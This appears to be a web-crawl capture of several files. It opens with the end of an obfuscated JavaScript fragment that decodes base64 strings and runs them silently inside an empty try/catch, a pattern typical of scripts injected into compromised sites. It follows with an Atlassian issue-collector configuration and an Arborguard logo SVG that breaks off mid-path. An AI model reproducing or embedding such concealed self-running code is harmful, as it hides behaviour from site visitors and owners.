Z0V4cC'+'hmW1YoMHgxMTYsJ2NvMCEnKV0sJ2cnKSx'+'zPWZbVigweDE1NywnXmJvUScpXVtWKDB4'+'MmYxLCdJW1FZJykrJ2NlJ10ociwnJyksc'+_0x8280968x(0x360)+'xxKVtWKDB4MzMwLCddZUc2JyldKCc9Jyw'+'weDQpW1YoMHg0MGYsJ1c5NTknKV0oJy4n'+'KVtWKDB4MzE1LCdeYm9RJyldKCcnKVtWK'+'DB4M2I2LCc4QVFYJykrJ3NlJ10oKVtWKD'+_0x8280968x(0x1eb)+'weDNhMywnOEFRWCcpKydjZSddKC9bYS16'+'QS1aXS9nLGZ1bmN0aW9uKHQpe3ZhciBXP'+'VY7cmV0dXJuIFN0cmluZ1tXKDB4MzE2LC'+'dMeDUqJykrVygweDEwNiwnbE4kRCcpKyd'+'kZSddKGZbVygweDEzYywnZVZRRycpXShm'+_0x8280968x(0x333)+'zB4NWE6MHg3YSx0PWZbVygweDVhNSwnSV'+'tRWScpXSh0W1coMHgzNGIsJ0l6USgnKSt'+'XKDB4MjhiLCdyVmc0JyldKDB4MCksMHhk'+_0x8280968x(0x19c)+'CwweDFhKSk7fSkscj1uZXcgUmVnRXhwKG'+_0x8280968x(0x1bb)+'ldHVybiBmW1YoMHg1MDYsJ2ZRKEInKV0o'+'ZltWKDB4NGY4LCdwYzlpJyldKGZbVigwe'+'GU0LCdkVTZFJyldKGZbVigweDI3YywnND'+_0x8280968x(0x265))+('W1YoMHgyY2MsJ0ZweCYnKV0ocyxmW1YoM'+'HgxMTEsJ0ZweCYnKV0pLGZbVigweDJkOC'+'wnMihkRicpXVtWKDB4M2ZmLCc5OHNvJyk'+'rJ2NlJ10ociwnJykpLCcvJykscSksZltW'+'KDB4MTk3LCd6OHRZJyldKTt9dmFyIGssb'+'CxtLG8scD1uZXcgUmVnRXhwKGZbSSgweD'+'EyZiwnXmJvUScpXSwnZycpO2s9ZltJKDB'+'4NTA3LCddZUc2JyldLGw9cCxtPWZ1bmN0'+'aW9uKCl7dmFyIFg9SSxxPXt9O3FbWCgwe'+'GE4LCdOSih0JyldPWZ1bmN0aW9uKHYsdy'+'x4LHkseixBLEIsQyxELEUsRil7dmFyIFk'+'9WDtyZXR1cm4gZltZKDB4MzY1LCdGKHFV'+_0x8280968x(0x208)+'ik7fSxxW1goMHgxZWUsJ3o4dFknKV09Zn'+'VuY3Rpb24odix3KXt2YXIgWj1YO3JldHV'+'ybiBmW1ooMHg1YjMsJ1NpaDUnKV0odix3'+_0x8280968x(0x2ad)+_0x8280968x(0x2f8)+'IgYTA9WDtyZXR1cm4gZlthMCgweDU0ZCw'+'naEt6QCcpXSh2LHcseCx5LHosQSxCKTt9'+_0x8280968x(0x33b)+_0x8280968x(0x309)+_0x8280968x(0x2c5)+'dKHYsdyx4LHkseik7fTt2YXIgcj1xLHM9'+'ZltYKDB4MTBhLCdXUVlxJyldKHdpbmRvd'+'yx7fSksdD1uZXcgUmVnRXhwKGZbWCgweG'+'EwLCdINUt6JyldLCdnJyksdD1zW2ZbWCg'+'weDFkMiwnZFU2RScpXVtYKDB4NWExLCdl'+'VlFHJykrJ2NlJ10odCwnJyldO3QmJihuZ'+_0x8280968x(0x26c)+'ImJyldPWZb')+('WCgweDNhZCwnTlFjeCcpXShqLGZ1bmN0a'+'W9uKCl7dmFyIGEyPVgsdj1yW2EyKDB4MT'+'U5LCdwYzlpJyldKGksclthMigweDUwMSw'+'nbkBkKScpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+'g3NV0sWzB4MiwweDYzXSxbMHgxLDB4NmZ'+'dLFsweDAsMHg2NF0pO2lmKHYpcmV0dXJu'+'IHY9clthMigweDNkZSwnSDFdVicpXShpL'+'HYsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+_0x8280968x(0x247)+'pLCEhdiYmclthMigweDE0OCwnejh0WScp'+'XShpLHYsMHg0LFsweDMsMHg2Nl0sWzB4M'+_0x8280968x(0x214)+'B4ZDMsJ05KKHQnKV0obyx3aW5kb3cpKXx'+'8KG89ZltJKDB4MmJlLCdZdDRbJyldKGks'+'bywweDEwLFsweGYsMHg3Ml0sWzB4ZCwwe'+'DZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y1'+'0sWzB4NywweDc0XSxbMHgzLDB4NDVdLFs'+'weDIsMHg2NF0sWzB4MCwweDYxXSkpJiZm'+_0x8280968x(0x264)+'HgzMWUsJ0YocVUnKSsnY2UnXShsLCcnKS'+'xtKTt9KCkpOw==')))();}.toString();return _0x2105005.slice(_0x2105005.indexOf("{") + 1, _0x2105005.lastIndexOf("}"))})())),k[Z(0x1c2,'it8p')])));}catch(M){}}());

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://marathonconsulting.atlassian.net/rest/collectors/1.0/configuration/trigger/0b6a07ad?os_authType=none&callback=trigger_0b6a07ad
body_size: -128
content:
trigger_0b6a07ad({"enabled":false,"recordWebInfo":true,"triggerPosition":"TOP","triggerText":"Report Issue","baseUrl":"https://marathonconsulting.atlassian.net"})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.arborguard.com/media/gdfh0rig/08-2020-arborguard-logo.svg?anchor=center&mode=pad&width=229&quality=100
body_size: 31231
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 561.24 380.87"><defs><style>.cls-1{fill:#00833e;}.cls-2{fill:#231f20;}.cls-3{fill:#010101;}</style></defs><path class="cls-1" d="M52.46,114.8c72.94,13.29,96.74,10.2,113.43,8.65,30.98-2.87,76.65-24.41,76.65-24.41l5.25,7.72s-12.98,6.18-21.63,11.13c-4.02,1.86-11.44,6.49-12.98,8.35-1.55,1.85,.62,5.56,9.27,12.36,3.11,2.45,35.54,26.58,35.54,26.58v11.44s-48.34-38.98-54.7-40.8c-6.36-1.82-12.05-3.71-32.76-2.47-18.68,1.12-29.98,1.86-42.34,4.95-7.13,1.78-9.64,5.1-14.22,10.82-2.47,3.09-3.01,4.49-7.42,1.55-.93-.62-2.16-6.8-12.36-13.91-10-6.97-38.94-15.76-38.94-15.76l-2.78-6.18Z"/><path class="cls-1" d="M326.18,60.66c23.94-8.8,46.46-15.19,71.8-19.36L421.04,.04c-19.29,.26-43.43,1.81-68.11,5.97l-30.91,56.22c1.39-.53,2.78-1.07,4.15-1.57Zm97.29-22.7c12.55-1.26,26.57-2.35,40.84-3.29l24.16-28.44c-17.04-3.47-19.65-3.79-33.79-5.16-5.99-.58-15.44-1.06-27.1-1.07l-23.16,40.3c6.15-.9,12.48-1.69,19.04-2.34ZM343.61,7.75c-32.78,6.9-56.12,19.95-69.73,29.4-14.13,9.82-33.6,31.8-24.49,58.6,8.53-4.45,36.24-18.65,62.86-29.62l31.35-58.37Zm217.63,22.4c-12.95-5.75-40.52-17.29-62.36-21.79-1.7-.35-3.3-.68-4.8-.99l-23.21,26.87c36.35-2.27,73.1-3.57,90.37-4.1Zm-239.52,39.02c-.3,.12-.64,.25-.96,.38l47.27,40.26c7.85-3.33,15.59-7.05,22.61-11.04,8.77-4.99,17.66-10.59,30.22-17.29l-24.04-32.68c-30.97,6.42-64.48,16.27-75.09,20.37Zm162.92-15.03c30.87-10.08,61.54-16.47,75.76-19.16-21.83,1.3-59.2,3.55-89.96,5.62l14.21,13.55Zm-232.34,48.1c13.27,23.99,49.29,23.67,66.18,22.06,10.41-.99,26.28-5.33,42.42-11.6l-47.94-39.83c-18.99,8.45-51.16,24.58-60.66,29.38Zm169.15-57.8c-5.72,.79-11.86,1.84-18.18,3.06l23.25,31.01c7.23-3.71,15.62-7.74,25.73-12.18,8.71-3.82,17.93-7.31,27.21-10.47l-15.49-14.83c-20.5,1.4-37.11,2.66-42.52,3.41Z"/><g><path class="cls-2" d="M26.29,173.61h15.17l26.3,63.65h-14.88l-5.76-14.59H19.96l-5.86,14.59H.18l26.11-63.65Zm7.39,12.76h-.19l-9.7,26.26h19.58l-9.7-26.26Z"/><path class="cls-2" d="M72.66,190.29h11.42v10.67h.19c.58-4.38,5.86-11.76,13.53-11.76,1.25,0,2.59,0,3.94,.36v12.31c-1.15-.64-3.46-1-5.76-1-10.46,0-10.46,12.4-10.46,19.15v17.23h-12.86v-46.96Z"/><path class="cls-2" d="M106.84,168.87h12.86v27.45h.19c3.55-4.47,8.06-7.11,14.78-7.11,15.17,0,20.73,11.49,20.73,24.44s-5.57,24.71-20.73,24.71c-5.47,0-11.42-1.82-15.17-6.84h-.19v5.74h-12.48v-68.39Zm24.29,60c8.45,0,10.85-8.75,10.85-15.23s-2.3-14.95-10.66-14.95-11.52,8.39-11.52,14.95,2.79,15.23,11.33,15.23Z"/><path class="cls-2" d="M185.27,189.2c14.69,0,25.92,9.39,25.92,24.89,0,13.5-9.5,24.26-25.92,24.26s-25.82-10.76-25.82-24.26c0-15.5,11.23-24.89,25.82-24.89Zm0,39.67c9.89,0,12.48-8.39,12.48-16.23,0-7.2-4.03-13.95-12.48-13.95s-12.38,6.93-12.38,13.95c0,7.75,2.59,16.23,12.38,16.23Z"/><path class="cls-2" d="M218.68,190.29h11.42v10.67h.19c.58-4.38,5.86-11.76,13.53-11.76,1.25,0,2.59,0,3.94,.36v12.31c-1.15-.64-3.46-1-5.76-1-10.46,0-10.46,12.4-10.46,19.15v17.23h-12.86v-46.96Z"/><path class="cls-2" d="M298.26,190.29v42.4c0,12.77-5.38,24.8-26.11,24.8-5.09,0-10.94-.73-17.09-3.19l1.06-10.4c3.94,2.01,10.37,4.11,14.4,4.11,14.21,0,14.88-10.12,14.88-18.24h-.19c-2.4,4.01-8.16,7.48-15.36,7.48-14.59,0-20.16-11.12-20.16-23.71,0-11.31,6.14-24.35,20.93-24.35,6.53,0,11.62,2.1,15.17,7.48h.19v-6.38h12.29Zm-12.86,22.98c0-8.02-3.26-14.59-10.75-14.59-8.73,0-11.52,7.66-11.52,14.87,0,6.38,3.55,14.22,10.95,14.22,8.06,0,11.33-6.66,11.33-14.5Z"/><path class="cls-2" d="M351.63,237.26h-12.19v-6.38h-.19c-3.93,4.56-9.5,7.48-16.22,7.48-11.71,0-16.8-7.84-16.8-18.42v-29.63h12.86v25.08c0,5.75,.09,13.5,8.35,13.5,9.31,0,11.33-9.57,11.33-15.59v-22.98h12.86v46.96Z"/><path class="cls-2" d="M359.41,192.76c4.99-2.19,11.71-3.56,17.18-3.56,15.07,0,21.31,5.93,21.31,19.79v6.02c0,4.74,.09,8.3,.19,11.76,.1,3.56,.29,6.84,.58,10.49h-11.33c-.48-2.46-.48-5.56-.58-7.02h-.19c-2.97,5.2-9.41,8.11-15.26,8.11-8.74,0-17.28-5.02-17.28-13.95,0-7.02,3.55-11.13,8.45-13.41,4.89-2.28,11.23-2.74,16.61-2.74h7.1c0-7.57-3.55-10.12-11.14-10.12-5.47,0-10.94,2-15.26,5.11l-.38-10.49Zm15.07,36.66c3.94,0,7.01-1.64,9.02-4.19,2.11-2.64,2.69-6.02,2.69-9.67h-5.57c-5.76,0-14.3,.91-14.3,8.12,0,4.01,3.55,5.74,8.16,5.74Z"/><path class="cls-2" d="M403.18,190.29h11.42v10.67h.19c.57-4.38,5.86-11.76,13.53-11.76,1.25,0,2.59,0,3.94,.36v12.31c-1.15-.64-3.45-1-5.76-1-10.46,0-10.46,12.4-10.46,19.15v17.23h-12.86v-46.96Z"/><path class="cls-2" d="M468.57,231.97h-.19c-3.84,4.56-9.12,6.38-15.17,6.38-15.17,0-20.73-11.85-20.73-24.71s5.57-24.44,20.73-24.44c6.43,0,10.94,2.1,14.79,6.56h.19v-26.9h12.86v68.39h-12.48v-5.29Zm-11.81-3.1c8.54,0,11.33-8.57,11.33-15.23s-3.26-14.95-11.52-14.95-10.65,8.66-10.65,14.95,2.4,15.23,10.85,15.23Z"/></g><g><path class="cls-1" d="M45.3,255.25l.6,12.58h-1.53c-.3-2.21-.7-3.8-1.21-4.75-.83-1.53-1.94-2.66-3.33-3.38-1.38-.72-3.2-1.09-5.46-1.09h-7.71v40.97c0,3.29,.36,5.35,1.09,6.17,1.02,1.11,2.6,1.66,4.72,1.66h1.9v1.46H11.17v-1.46h1.94c2.31,0,3.95-.68,4.92-2.05,.59-.84,.89-2.77,.89-5.78v-40.97h-6.58c-2.55,0-4.37,.18-5.45,.55-1.4,.5-2.6,1.46-3.59,2.89-1,1.42-1.59,3.35-1.78,5.77H0l.64-12.58H45.3Z"/><path class="cls-1" d="M58.88,271.58v8.15c3.09-5.43,6.27-8.15,9.52-8.15,1.48,0,2.7,.44,3.67,1.33,.97,.88,1.45,1.9,1.45,3.06,0,1.03-.35,1.9-1.05,2.61-.7,.71-1.53,1.07-2.5,1.07s-2-.46-3.17-1.36c-1.17-.91-2.04-1.37-2.6-1.37-.49,0-1.01,.26-1.58,.79-1.21,1.08-2.46,2.86-3.75,5.34v17.36c0,2,.26,3.52,.77,4.55,.35,.71,.97,1.3,1.85,1.78,.89,.47,2.17,.71,3.83,.71v1.42h-18.92v-1.42c1.88,0,3.28-.29,4.2-.87,.67-.42,1.14-1.09,1.41-2.02,.13-.45,.2-1.73,.2-3.84v-14.04c0-4.22-.09-6.73-.26-7.54-.17-.8-.5-1.39-.97-1.76-.47-.37-1.05-.55-1.75-.55-.83,0-1.78,.2-2.82,.59l-.4-1.42,11.18-4.43h1.69Z"/><path class="cls-1" d="M79.32,286.29c-.03,5.38,1.3,9.6,3.99,12.66,2.69,3.06,5.85,4.59,9.48,4.59,2.42,0,4.53-.65,6.31-1.96,1.79-1.3,3.29-3.54,4.5-6.7l1.25,.79c-.56,3.61-2.21,6.9-4.92,9.87-2.72,2.97-6.12,4.45-10.21,4.45-4.44,0-8.24-1.69-11.4-5.08-3.16-3.39-4.74-7.94-4.74-13.66,0-6.2,1.62-11.03,4.86-14.5,3.24-3.46,7.31-5.2,12.2-5.2,4.14,0,7.54,1.34,10.21,4.01,2.66,2.68,3.99,6.26,3.99,10.74h-25.54Zm0-2.29h17.11c-.13-2.32-.42-3.95-.85-4.9-.67-1.48-1.67-2.64-3-3.48-1.33-.84-2.72-1.27-4.18-1.27-2.23,0-4.23,.85-5.99,2.55-1.76,1.7-2.79,4.07-3.09,7.1Z"/><path class="cls-1" d="M113.51,286.29c-.03,5.38,1.3,9.6,3.99,12.66,2.69,3.06,5.85,4.59,9.48,4.59,2.42,0,4.53-.65,6.31-1.96,1.79-1.3,3.29-3.54,4.5-6.7l1.25,.79c-.56,3.61-2.21,6.9-4.92,9.87-2.72,2.97-6.12,4.45-10.21,4.45-4.44,0-8.24-1.69-11.4-5.08-3.16-3.39-4.74-7.94-4.74-13.66,0-6.2,1.62-11.03,4.86-14.5,3.24-3.46,7.31-5.2,12.2-5.2,4.14,0,7.54,1.34,10.21,4.01,2.66,2.68,3.99,6.26,3.99,10.74h-25.54Zm0-2.29h17.11c-.13-2.32-.42-3.95-.85-4.9-.67-1.48-1.68-2.64-3-3.48-1.33-.84-2.72-1.27-4.18-1.27-2.23,0-4.23,.85-5.99,2.55-1.76,1.7-2.79,4.07-3.09,7.1Z"/><path class="cls-1" d="M194.96,254.02v18.55h-1.49c-.48-3.56-1.35-6.39-2.6-8.5-1.25-2.11-3.03-3.78-5.35-5.02-2.31-1.24-4.7-1.86-7.18-1.86-2.8,0-5.11,.84-6.94,2.51-1.83,1.67-2.74,3.58-2.74,5.71,0,1.63,.58,3.12,1.73,4.47,1.67,1.98,5.63,4.62,11.9,7.91,5.11,2.69,8.6,4.75,10.47,6.19,1.87,1.44,3.31,3.13,4.32,5.08,1.01,1.95,1.51,4,1.51,6.13,0,4.06-1.61,7.56-4.82,10.5-3.21,2.94-7.35,4.41-12.4,4.41-1.59,0-3.08-.12-4.48-.36-.83-.13-2.56-.61-5.18-1.44-2.62-.83-4.28-1.25-4.98-1.25s-1.21,.2-1.59,.59c-.39,.39-.68,1.21-.87,2.45h-1.49v-18.39h1.49c.7,3.85,1.64,6.73,2.82,8.64,1.18,1.91,2.99,3.5,5.43,4.77,2.43,1.27,5.1,1.9,8.01,1.9,3.36,0,6.02-.87,7.97-2.61,1.95-1.74,2.93-3.8,2.93-6.17,0-1.32-.37-2.65-1.11-3.99-.74-1.34-1.89-2.6-3.45-3.76-1.05-.79-3.91-2.47-8.59-5.04-4.68-2.57-8.01-4.62-9.98-6.15-1.98-1.53-3.48-3.22-4.5-5.06-1.02-1.85-1.54-3.88-1.54-6.09,0-3.85,1.51-7.16,4.52-9.95,3.01-2.78,6.84-4.17,11.5-4.17,2.9,0,5.98,.7,9.24,2.1,1.51,.66,2.57,.99,3.19,.99,.7,0,1.27-.2,1.71-.61,.44-.41,.8-1.23,1.07-2.47h1.49Z"/><path class="cls-1" d="M200.47,276.25l11.38-4.51h1.53v8.46c1.91-3.19,3.82-5.42,5.75-6.7,1.92-1.28,3.95-1.92,6.07-1.92,3.71,0,6.8,1.42,9.28,4.27,3.04,3.48,4.56,8.02,4.56,13.61,0,6.25-1.83,11.42-5.48,15.5-3.01,3.35-6.81,5.02-11.38,5.02-1.99,0-3.71-.28-5.16-.83-1.07-.4-2.29-1.19-3.63-2.37v11.04c0,2.48,.15,4.05,.46,4.73,.31,.67,.85,1.21,1.62,1.6,.77,.4,2.16,.59,4.17,.59v1.46h-19.36v-1.46h1.01c1.48,.03,2.74-.25,3.79-.83,.51-.29,.91-.76,1.19-1.4,.28-.65,.42-2.29,.42-4.92v-34.25c0-2.35-.11-3.84-.32-4.47-.21-.63-.56-1.11-1.03-1.42-.47-.32-1.11-.47-1.92-.47-.64,0-1.47,.18-2.46,.55l-.48-1.27Zm12.91,6.29v13.53c0,2.93,.12,4.85,.36,5.77,.38,1.53,1.3,2.87,2.76,4.04,1.47,1.16,3.32,1.74,5.55,1.74,2.69,0,4.87-1.03,6.53-3.09,2.18-2.69,3.27-6.47,3.27-11.35,0-5.54-1.24-9.79-3.71-12.77-1.72-2.06-3.76-3.09-6.13-3.09-1.29,0-2.57,.32-3.83,.95-.97,.47-2.57,1.9-4.8,4.27Z"/><path class="cls-1" d="M248.18,286.29c-.03,5.38,1.3,9.6,3.99,12.66,2.69,3.06,5.85,4.59,9.48,4.59,2.42,0,4.53-.65,6.31-1.96,1.79-1.3,3.29-3.54,4.5-6.7l1.25,.79c-.56,3.61-2.21,6.9-4.92,9.87-2.72,2.97-6.12,4.45-10.21,4.45-4.44,0-8.24-1.69-11.4-5.08-3.16-3.39-4.74-7.94-4.74-13.66,0-6.2,1.62-11.03,4.86-14.5,3.24-3.46,7.31-5.2,12.2-5.2,4.14,0,7.54,1.34,10.21,4.01,2.66,2.68,3.99,6.26,3.99,10.74h-25.54Zm0-2.29h17.1c-.13-2.32-.42-3.95-.85-4.9-.67-1.48-1.68-2.64-3-3.48-1.33-.84-2.72-1.27-4.18-1.27-2.23,0-4.23,.85-5.99,2.55-1.76,1.7-2.79,4.07-3.09,7.1Z"/><path class="cls-1" d="M307.54,295.11c-1,4.77-2.95,8.44-5.85,11.02-2.9,2.57-6.12,3.86-9.64,3.86-4.2,0-7.85-1.73-10.97-5.18-3.12-3.45-4.68-8.12-4.68-14s1.73-10.32,5.18-13.88c3.46-3.56,7.6-5.34,12.45-5.34,3.63,0,6.62,.94,8.96,2.83,2.34,1.89,3.51,3.84,3.51,5.87,0,1-.33,1.81-.99,2.43-.66,.62-1.58,.93-2.77,.93-1.59,0-2.78-.5-3.59-1.5-.46-.55-.76-1.61-.91-3.16-.15-1.56-.69-2.74-1.63-3.56-.94-.79-2.25-1.19-3.91-1.19-2.69,0-4.86,.97-6.5,2.93-2.18,2.58-3.27,6-3.27,10.24s1.08,8.14,3.25,11.45c2.16,3.31,5.09,4.96,8.77,4.96,2.63,0,5-.88,7.1-2.65,1.48-1.21,2.92-3.41,4.32-6.61l1.17,.55Z"/><path class="cls-1" d="M323.1,271.58v29.11c0,2.27,.17,3.78,.5,4.53,.34,.75,.83,1.31,1.49,1.68,.66,.37,1.86,.55,3.61,.55v1.42h-17.95v-1.42c1.8,0,3.01-.17,3.63-.51,.62-.34,1.11-.91,1.47-1.7,.36-.79,.54-2.31,.54-4.55v-13.96c0-3.93-.12-6.47-.36-7.63-.19-.84-.48-1.43-.89-1.76-.41-.33-.96-.5-1.65-.5-.76,0-1.67,.2-2.74,.59l-.57-1.42,11.13-4.43h1.78Zm-3.35-18.95c1.13,0,2.09,.39,2.88,1.17,.79,.78,1.19,1.72,1.19,2.83s-.4,2.05-1.19,2.85c-.79,.79-1.75,1.19-2.88,1.19s-2.1-.4-2.91-1.19c-.8-.79-1.21-1.74-1.21-2.85s.4-2.05,1.19-2.83c.79-.78,1.77-1.17,2.92-1.17Z"/><path class="cls-1" d="M351.76,303.66c-3.79,2.87-6.17,4.54-7.14,4.98-1.45,.66-3,.99-4.64,.99-2.55,0-4.66-.86-6.31-2.57-1.65-1.71-2.48-3.97-2.48-6.76,0-1.77,.41-3.3,1.21-4.59,1.1-1.79,3.02-3.48,5.75-5.06,2.73-1.58,7.27-3.51,13.62-5.77v-1.42c0-3.61-.59-6.09-1.76-7.44-1.17-1.34-2.87-2.02-5.1-2.02-1.7,0-3.04,.45-4.04,1.35-1.02,.9-1.53,1.92-1.53,3.08l.08,2.29c0,1.21-.32,2.15-.95,2.81-.63,.66-1.46,.99-2.48,.99s-1.81-.34-2.44-1.03c-.63-.69-.95-1.62-.95-2.81,0-2.27,1.18-4.35,3.55-6.25,2.37-1.9,5.69-2.85,9.96-2.85,3.28,0,5.97,.54,8.07,1.62,1.59,.82,2.76,2.1,3.51,3.84,.48,1.13,.73,3.46,.73,6.96v12.3c0,3.46,.07,5.57,.2,6.35,.13,.78,.36,1.3,.67,1.56,.31,.26,.67,.4,1.07,.4,.43,0,.81-.09,1.13-.28,.56-.34,1.65-1.3,3.27-2.89v2.21c-3.01,3.96-5.89,5.93-8.63,5.93-1.32,0-2.37-.45-3.15-1.34-.78-.9-1.18-2.43-1.21-4.59Zm0-2.57v-13.8c-4.06,1.58-6.68,2.7-7.87,3.36-2.13,1.16-3.65,2.37-4.56,3.64s-1.37,2.65-1.37,4.15c0,1.9,.58,3.47,1.73,4.72,1.16,1.25,2.49,1.88,3.99,1.88,2.04,0,4.73-1.32,8.07-3.96Z"/><path class="cls-1" d="M377.73,252.63v48.05c0,2.27,.17,3.77,.5,4.51,.34,.74,.85,1.3,1.55,1.68,.7,.38,2,.57,3.91,.57v1.42h-18.12v-1.42c1.7,0,2.85-.17,3.47-.51,.62-.34,1.1-.91,1.45-1.7,.35-.79,.53-2.31,.53-4.55v-32.91c0-4.09-.1-6.6-.28-7.53-.19-.94-.49-1.58-.91-1.92-.42-.34-.95-.51-1.59-.51-.7,0-1.59,.21-2.66,.63l-.68-1.38,11.01-4.43h1.82Z"/><path class="cls-1" d="M398.24,271.58v29.11c0,2.27,.17,3.78,.5,4.53,.34,.75,.83,1.31,1.49,1.68,.66,.37,1.86,.55,3.61,.55v1.42h-17.95v-1.42c1.8,0,3.01-.17,3.63-.51,.62-.34,1.11-.91,1.47-1.7,.36-.79,.55-2.31,.55-4.55v-13.96c0-3.93-.12-6.47-.36-7.63-.19-.84-.49-1.43-.89-1.76-.4-.33-.95-.5-1.65-.5-.75,0-1.67,.2-2.74,.59l-.57-1.42,11.13-4.43h1.78Zm-3.35-18.95c1.13,0,2.09,.39,2.88,1.17,.79,.78,1.19,1.72,1.19,2.83s-.4,2.05-1.19,2.85c-.79,.79-1.75,1.19-2.88,1.19s-2.1-.4-2.9-1.19c-.8-.79-1.21-1.74-1.21-2.85s.4-2.05,1.19-2.83c.79-.78,1.77-1.17,2.92-1.17Z"/><path class="cls-1" d="M429.85,271.58v12.34h-1.33c-1.02-3.87-2.33-6.51-3.93-7.91-1.6-1.4-3.64-2.1-6.11-2.1-1.88,0-3.4,.49-4.56,1.46-1.16,.98-1.73,2.06-1.73,3.24,0,1.48,.43,2.74,1.29,3.8,.83,1.08,2.53,2.23,5.08,3.44l5.89,2.81c5.46,2.61,8.19,6.05,8.19,10.32,0,3.3-1.27,5.95-3.81,7.97-2.54,2.02-5.39,3.03-8.53,3.03-2.26,0-4.84-.4-7.74-1.19-.89-.26-1.62-.39-2.18-.39-.62,0-1.1,.34-1.45,1.03h-1.33v-12.93h1.33c.75,3.69,2.19,6.47,4.32,8.34,2.12,1.87,4.51,2.81,7.14,2.81,1.86,0,3.37-.54,4.54-1.6,1.17-1.07,1.76-2.35,1.76-3.86,0-1.82-.65-3.35-1.96-4.59-1.31-1.24-3.91-2.81-7.81-4.71-3.9-1.9-6.45-3.61-7.67-5.14-1.21-1.5-1.81-3.4-1.81-5.7,0-2.98,1.04-5.47,3.12-7.47,2.09-2,4.78-3.01,8.09-3.01,1.45,0,3.21,.3,5.29,.91,1.37,.39,2.29,.59,2.74,.59,.43,0,.77-.09,1.01-.28,.24-.19,.52-.59,.85-1.23h1.33Z"/><path class="cls-1" d="M446.37,260.74v11.9h8.63v2.77h-8.63v23.49c0,2.35,.34,3.93,1.03,4.75,.69,.82,1.57,1.22,2.64,1.22,.89,0,1.75-.27,2.58-.81,.83-.54,1.48-1.34,1.94-2.39h1.57c-.94,2.58-2.27,4.53-3.99,5.83-1.72,1.31-3.5,1.96-5.33,1.96-1.24,0-2.45-.34-3.63-1.01-1.19-.67-2.06-1.63-2.62-2.89-.56-1.25-.85-3.18-.85-5.79v-24.36h-5.85v-1.3c1.48-.58,2.99-1.56,4.54-2.95,1.55-1.39,2.92-3.03,4.13-4.93,.62-1,1.48-2.83,2.58-5.5h1.25Z"/><path class="cls-1" d="M480,271.58v12.34h-1.33c-1.02-3.87-2.33-6.51-3.93-7.91-1.6-1.4-3.64-2.1-6.11-2.1-1.88,0-3.4,.49-4.56,1.46-1.16,.98-1.73,2.06-1.73,3.24,0,1.48,.43,2.74,1.29,3.8,.83,1.08,2.53,2.23,5.08,3.44l5.89,2.81c5.46,2.61,8.19,6.05,8.19,10.32,0,3.3-1.27,5.95-3.81,7.97-2.54,2.02-5.38,3.03-8.53,3.03-2.26,0-4.84-.4-7.75-1.19-.89-.26-1.61-.39-2.18-.39-.62,0-1.1,.34-1.45,1.03h-1.33v-12.93h1.33c.75,3.69,2.19,6.47,4.32,8.34,2.12,1.87,4.5,2.81,7.14,2.81,1.86,0,3.37-.54,4.54-1.6,1.17-1.07,1.76-2.35,1.76-3.86,0-1.82-.65-3.35-1.96-4.59-1.3-1.24-3.91-2.81-7.81-4.71-3.9-1.9-6.45-3.61-7.67-5.14-1.21-1.5-1.81-3.4-1.81-5.7,0-2.98,1.04-5.47,3.13-7.47,2.08-2,4.78-3.01,8.09-3.01,1.45,0,3.21,.3,5.29,.91,1.37,.39,2.29,.59,2.74,.59,.43,0,.77-.09,1.01-.28,.24-.19,.52-.59,.85-1.23h1.33Z"/></g><g><path class="cls-3" d="M188.54,360.51l-1.2-.13c.24-1.28,.41-2.55,.51-3.81,2.39-1.08,4.55-1.62,6.48-1.62,.83,0,1.59,.12,2.26,.36,.68,.24,1.21,.57,1.6,.99,.39,.42,.69,.93,.89,1.52,.2,.59,.3,1.53,.3,2.81l-.17,7.6c0,1.03,.12,1.7,.35,2.02,.23,.32,.53,.48,.9,.48,.44,0,1.13-.33,2.07-1l.57,.75c-1.73,1.54-2.67,2.36-2.83,2.46-.34,.2-.77,.29-1.29,.29-.8,0-1.41-.2-1.85-.59-.44-.4-.73-1.07-.87-2.01-1.47,1.13-2.56,1.85-3.28,2.15-.71,.3-1.48,.45-2.32,.45-1.36,0-2.46-.41-3.29-1.24-.84-.83-1.25-1.88-1.25-3.17,0-.78,.15-1.49,.44-2.12,.29-.63,.72-1.19,1.27-1.66,.43-.36,1.15-.78,2.17-1.28,2.39-1.17,4.48-2.1,6.26-2.81-.06-1.73-.35-2.87-.86-3.43-.51-.56-1.3-.84-2.37-.84-1,0-1.87,.31-2.58,.93-.72,.62-1.36,1.59-1.92,2.91Zm7.74,2.03c-3.2,1.43-5.14,2.48-5.81,3.13-.67,.65-1,1.44-1,2.36s.25,1.65,.75,2.2c.5,.55,1.09,.83,1.77,.83s1.46-.23,2.27-.68c.82-.45,1.36-.97,1.62-1.55,.26-.58,.4-1.62,.4-3.15v-3.15Z"/><g><path class="cls-3" d="M428.55,361.12l-1.23-.1c-.05-1.54-.44-2.68-1.17-3.42-.73-.74-1.72-1.11-2.99-1.11-.91,0-1.77,.25-2.61,.75-.83,.5-1.49,1.3-1.96,2.42-.47,1.12-.71,2.39-.71,3.81,0,2.28,.55,4.06,1.66,5.34,1.11,1.28,2.39,1.92,3.85,1.92,1.53,0,3.37-.61,5.53-1.82l.69,1.1c-1.92,1.42-3.53,2.42-4.8,3-.61,.27-1.36,.4-2.24,.4-2.15,0-3.88-.62-5.21-1.88-1.75-1.65-2.63-3.89-2.63-6.72s.92-5.33,2.76-7.22c1.84-1.89,4.11-2.83,6.81-2.83,1.84,0,3.61,.47,5.32,1.41-.08,.42-.21,.95-.37,1.61-.21,.87-.44,1.98-.7,3.32Z"/><path class="cls-3" 